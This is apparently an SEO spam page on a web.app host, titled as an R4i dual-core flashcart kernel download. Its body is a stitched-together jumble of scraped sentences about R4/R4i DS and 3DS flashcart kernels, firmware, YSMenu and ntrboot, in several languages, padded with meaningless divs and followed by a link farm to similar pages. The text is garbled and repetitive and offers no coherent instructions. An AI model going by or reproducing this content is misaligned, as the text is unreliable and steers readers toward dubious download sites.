

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmahosrie.web.app/108.html
body_size: 3541
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmahosrie.web.app/108.html" /><title>R4i dual-core kernel download</title><script src="https://inmahosrie.web.app/6i72foa8i.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- checkbumfcil --><div class="amlaref"></div><div class="toumulcomp" id="rembharbcus"></div><div class="kevacte" id="eraccrit"></div><div class="chamrere"></div><div class="erphisback" id="lasphobe"></div><div class="sauroomstnin" id="babirdma"></div><!-- ralico --><div class="spordownfo"></div><div class="reeposis" id="tuclase"></div><!-- riptpaha --><div class="nizitda" id="lbumamprer"></div><h1>R4i dual-core kernel download</h1><!-- checkbumfcil --><div class="amlaref"></div><div class="toumulcomp" id="rembharbcus"></div><div class="kevacte" id="eraccrit"></div><div class="chamrere"></div><div class="erphisback" id="lasphobe"></div><div class="sauroomstnin" id="babirdma"></div><!-- ralico --><div class="spordownfo"></div><div class="reeposis" id="tuclase"></div><!-- riptpaha --><div class="nizitda" id="lbumamprer"></div><!-- inntenti --><div class="stanaser"></div><div class="miskorzfas"></div><!-- konwaycons --><!-- avapes --><div class="schemopil"></div><p>Com, unzip it, and extract all the files to the root of your sd card. The brand as well as the quality,r4i sdhc dual core is popular by many people. Ysmenu loads after your own r4i flashcard kernel has started. Most of nsp games and many xci games, we will continously improve xci games support. Official firmware for r4 dual core 20 released gbatemp. I made sure to download the latest kernel from r4i which was v1. R4i sdhc and r4 sdhc are slot1 flash card licated for the developments of nintendo dual screen nds consoles. And they are listed under the column shown as below. If you are looking for the r4 ysmenu or if you need a tutorial to start ysmenu on these r4i 3ds flashcards r4i sdhc 3ds, r4isdhc pro gold, dual core or rts lite in 20xx version, read our article here.</p> <p>The beta r4 card r4isdhc, visit an r4 update, or find a r4 download r4 card r4i nintendo ds r4. R4i sdhc and r4 sdhc support high capacity which allow the maximum of 32gb. I made sure to download the latest kernel from which was v1. This video will show you how to install custom firmware on your 3ds using ntrboot method utilizing the r4i sdhc 2018 flashcart. Prepare one micro sd card which capacity does not exceed 32gbrecommend 832gb c4c10 speed, fat32 format. Visit here to download the latest r4 3ds firmware or kernel for the flash card. Download corresponding r4i kernel from official website. It actually has only one file and one folder that have to be copied over to them micro sd card in order for the r4 menu to display and show up when you load it. Where to download r4 kernel firmware if their official websites has been dead, here list out their download link with official kernel firmware in history. In any case, what you gave me is the kernel, not the firmware. Download latest firmware patch, for example, 3dsv7. All r4isdhc 3ds cards share the same official kernel at download. Users who buy these three cards can use the new kernel to play nds games. Oct 11, 2017 in any case, what you gave me is the kernel, not the firmware.</p> <p>R4 kernel download, r4 kernel installation, r4 firmware patch. Have you downloaded the firmware from the actual site on the card. Jul 22, 2018 firmware kernel r4 themesskins acekard2 ds doo. The sd card is detected by windows without issues and it is formatted as fat32. Basic usage 1 extract sd files to your nintendo switch microsd card exfat is recommended and then download sd files such as atmosphere, reinx or sx os even all in one 2 insert r4s dongle and tool into your nintendo switch the r4s dongle goes in the charger port, the tool in the right joycon rail. The chip has better appearance and better micro sd compatibility. R4 r4i sdhc revolution for ndsindslnds r4i cards r4 cards. Discussion of other similar technology like psio is also acceptable. December 7th, 2019 new r4i sdhc dualcore card supports the latest 3ds and 3ds xl systems up to 4. Click here to download the r4i gold 3ds plus firmware.</p> <p>Decompressez le dossier apres le telechargerment, vous pourrez recevoir le fichier r4iv3. Ysmenu is a homebrew version of the ttmenu that loads faster than the original menu and looks like an unprepared r4 menu. R4 sdhc dual core for 3ds xl ll 3ds 2ds dsi r4 wood. Genuine r4 dual core is of competitive price, and this white r4 card is built of both console ds games compatibility and kernel firmware upgrade. Mar 19, 2014 r4i sdhc dualcore has fully functions of flashcart and stable performance. Dont turn your 3ds off or pull the r4 dual core 20 out when updating, youll brick your card and it will be useless.</p> <p>Configurar r4 sdhc dualcore 2014 3ds, nds, 2ds, dsi. Come here to discuss flash cartridges for old consoles. Much like all of our other r4 3ds cards, the r4 3ds dual core some people call it the r4i dual core 3ds card is very easy to install and setup for all of your emulation and gaming needs. The kernel of r4isdhc rts lite, r4isdhc gold pro, r4isdhc dualcore from has been updated to v3. Its interesting to see that the kernelfirmware for the sdhc dual core at. Its interesting to see that the kernel firmware for the sdhc dual core at. May 22, 2018 how to do ntrboot using r4i sdhc dual core 2018 all ntrboot videos have the same concept. R4 cards r4i sdhc is the best nintendo ds flash card which is compatible with r4 cards nds console. Com has totally released 7 markings cartridges for dsi dsi xl consoles, and they are r4isdhc 1.</p> <p>Posts about r4isdhc dualcore written by 3dslatestinformation. Where to download r4 kernelfirmware if their official websites has been dead. Download its r4 kernel from us or use wayback machine. Highdensity chip was used to enable the games run more faster and last longer. In browsing web archive, i realised that the contact email is the same for. By using the tf card reader, connect your tf card with computer, open the file. How to do ntrboot using r4i sdhc dual core 2018 all ntrboot videos have the same concept. Then insert microsd card to r4isdhc dual core card. Can r4i gold pro, r4 3ds dual core, r4isdhc rts lite work. I have uploaded it on my dropbox, so you can download it from there.</p> <p>R4i sdhc dualcore has fully functions of flashcart and stable performance. Ci sono cosi tante schede r4i simile a r4isdhc, e vi prego di ricordare lunico sito ufficiale. Dec 07, 2019 r4i gold 3ds firmware as of december 7th, 2019 supports the latest 11. If its similar to the other carts i mentioned, then thats to be expected they do their updates inside of. So i just decided to get a supercard dstwo and my life has been way much better since. You just need to follow it very carefully and you will get the result in no time. R4i gold 3ds firmware as of december 7th, 2019 supports the latest 11. R4 dual core kernel wood kernel is revised from ywgs wood r4 firmware. New r4i 2019 sdhc dual core gold pro flash card adapter for. At first, download the firmware and update patch from here. Dont forget to download all the required files in the description. The download links are listed accordingly to the sequence of our product category.</p> <p>Since the mario card works, and multiple different flashcarts are not being detected, i am thinking that something else must be going on. R4 sdhc dualcore card can support nintendo 2ds 3ds 3ds xl ll v11. Other sites the independent video game community singap. For any system version above, you need only install kernel to play your ds games. The kernel of r4isdhc rts lite, r4isdhc gold pro, r4isdhc dual core from has been updated to v3. As we know, there are only rts r4i sdhc 3ds on sale, the old r4i sdhc 3dsv4. Kernel ufficiale e ormai obsoleto, e possibile fare clic e scarica questo dualcore 20171225. Apart from home brew gaming,it also supports homebrew obligations,multimedias functions. What is ysmenu and how to install it on r4 flashcards with.</p> <p>X cards share the same official kernel at download page. Your card has to be like the one on the picture below, otherwise you wont be able to update. R4isdhc kernel download and guide on kernel for r4isdhc cards. R4 sdhc dual core 2018 in stock are compatible with following console system versions, no further firmware update is required updated on june 20th, 2018, we have each card in stock tested on. Details of 2020 r4i dual core r4 sdhc dual core 202020192018 is slot1 cartridge designed for nintendo new 3ds xl, new 3ds, 3ds xl ll, 3ds, 2ds, dsi xl ll, dsi and ds. Download both of them, the upgrade firmware and the kernelafter you download them, you will get two rar files, just extract them, and youwill get the folders. R4 3ds dual core firmware on this page, you can download the latest firmware for the r4 3ds dual core cards. Com has totally released 7 markings cartridges for dsi dsi xl consoles, and they are r4i sdhc 1.</p> <p>R4 kernel download, r4 kernel installation, r4 firmware. R4 r4i sdhc revolution for ndsindslnds r4i cards r4. The r4s dongle is a usbc dongle that is a plug and play solution to injecting the necessary rcm payload to boot into custom firmware. If the above problem occured,pls format your sd memory card. R4 cards can be purchased in the uk from moby memory. This firmware is made specifically for the cards you see below and it is not compatible with other cards or clonefake r4 3ds dual core cards that have the. December 7th, 2019 new r4i sdhc dual core card supports the latest 3ds and 3ds xl systems up to 4. Download the latest kernel from r4i sdhc or r4isdhc.</p> <p>Comment faire fonctionner le linker r4i sdhc dual core 2018. R4isdhc kernel download and guide on kernel for r4i. Download the latest ysmenu firmware, unzip it and extract these files from the r4i sdhc ysmenu folder into the root directory of your sdcars. Setup ds wifi setting and connect it wood r4 kernel interface start tools update press a button select cheat db on confirm and console update automatically. All r4isdhc 3ds cards share the same official kernel at download page. Comment faire fonctionner le linker r4i sdhc dual core. Impostare r4 sdhc dualcore, installare r4 kernel, guida. Impostare r4 sdhc dualcore, installare r4 kernel, guida all. How to do ntrboot using r4i sdhc dual core 2018 youtube.</p> <p>How to put a kernel onto the r4 3ds upgrade sdhc dualcore. R4 3ds dual core 2020 firmware download the latest r4. Now my 3ds and my ds lite wont even recognize the cart. Argonnx is a payload launcher that enables you to load other payloads, without needing to reconfigure your playload injectors. Please kindly view here to get more informaton from the official website. Download kernel r4i3d, r4ivt20, r4i dual core 202014. How to fix 2014 r4i sdhc dual core white screen issue. If its similar to the other carts i mentioned, then thats to be expected they do their updates inside of their kernel. R4 sdhc dual core 2018 wood ysmenu kernel for 3ds dsi ds. After download and install wood kernel, you will find there is no cheat access at file info column. For this video ill show you guys how to find any firmwarekernel for your r4 card, this includes all old and new cards.</p><!-- checkbumfcil --><div class="amlaref"></div><div class="toumulcomp" id="rembharbcus"></div><div class="kevacte" id="eraccrit"></div><div class="chamrere"></div><div class="erphisback" id="lasphobe"></div><a href="https://inmahosrie.web.app/569.html">569</a> <a href="https://inmahosrie.web.app/162.html">162</a> <a href="https://inmahosrie.web.app/757.html">757</a> <a href="https://inmahosrie.web.app/466.html">466</a> <a href="https://inmahosrie.web.app/30.html">30</a> <a href="https://inmahosrie.web.app/616.html">616</a> <a href="https://inmahosrie.web.app/317.html">317</a> <a href="https://inmahosrie.web.app/249.html">249</a> <a href="https://inmahosrie.web.app/208.html">208</a> <a href="https://inmahosrie.web.app/475.html">475</a> <a href="https://inmahosrie.web.app/870.html">870</a> <a href="https://inmahosrie.web.app/689.html">689</a> <a href="https://inmahosrie.web.app/846.html">846</a> <a href="https://inmahosrie.web.app/195.html">195</a> <a href="https://inmahosrie.web.app/1105.html">1105</a> <a href="https://inmahosrie.web.app/545.html">545</a> <a href="https://inmahosrie.web.app/252.html">252</a> <a href="https://inmahosrie.web.app/396.html">396</a> <a href="https://inmahosrie.web.app/1360.html">1360</a> <a href="https://inmahosrie.web.app/997.html">997</a> <a href="https://inmahosrie.web.app/21.html">21</a> <a href="https://inmahosrie.web.app/615.html">615</a> <a href="https://inmahosrie.web.app/1080.html">1080</a> <a href="https://inmahosrie.web.app/967.html">967</a> <a href="https://inmahosrie.web.app/325.html">325</a> <a href="https://inmahosrie.web.app/1377.html">1377</a> <a href="https://inmahosrie.web.app/305.html">305</a> <a href="https://inmahosrie.web.app/1376.html">1376</a> <a href="https://inmahosrie.web.app/1084.html">1084</a> <a href="https://inmahosrie.web.app/1209.html">1209</a> <a href="https://inmahosrie.web.app/308.html">308</a> <a href="https://inmahosrie.web.app/1063.html">1063</a> <a href="https://inmahosrie.web.app/1304.html">1304</a> <a href="https://inmahosrie.web.app/689.html">689</a> <a href="https://inmahosrie.web.app/1211.html">1211</a> <a href="https://inmahosrie.web.app/74.html">74</a> <a href="https://inmahosrie.web.app/926.html">926</a> <a href="https://inmahosrie.web.app/756.html">756</a> <a href="https://namingmilkrec.web.app/1489.html">1489</a> <a href="https://henmydiffi.web.app/915.html">915</a> <a href="https://ecgiatuxu.web.app/1284.html">1284</a> <a href="https://stephbanktelsjac.web.app/1204.html">1204</a> <a href="https://carecheckbar.web.app/640.html">640</a> <a href="https://compcambrepos.web.app/693.html">693</a> <a href="https://waiveluca.web.app/1037.html">1037</a><!-- checkbumfcil --><div class="amlaref"></div><div class="toumulcomp" id="rembharbcus"></div><div class="kevacte" id="eraccrit"></div><div class="chamrere"></div><div class="erphisback" id="lasphobe"></div><div class="sauroomstnin" id="babirdma"></div><!-- ralico --><div class="spordownfo"></div></body></html>